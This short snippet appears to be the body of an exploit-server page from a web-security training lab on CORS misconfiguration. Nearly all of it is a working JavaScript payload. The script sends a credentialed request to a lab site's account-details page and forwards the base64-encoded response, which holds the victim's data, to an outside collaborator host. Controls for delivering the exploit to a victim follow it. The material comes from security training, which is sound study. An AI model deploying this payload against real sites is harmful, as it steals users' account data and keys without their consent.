 Body:
<!DOCTYPE html>
<script>
var victim = 'https://0aa600f704497dbac19a806500ef0037.web-security-academy.net/accountDetails';
var collaborator = 'https://utr17g244hmkya8obx3uzsbcc3iu6lua.oastify.com';
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET',victim,true);
req.withCredentials = true;
req.send();
function reqListener() {
req.open("GET", collaborator+"/?key="+btoa(req.response), true);
req.send();
};
</script>
Store View exploit Deliver exploit to victim Access log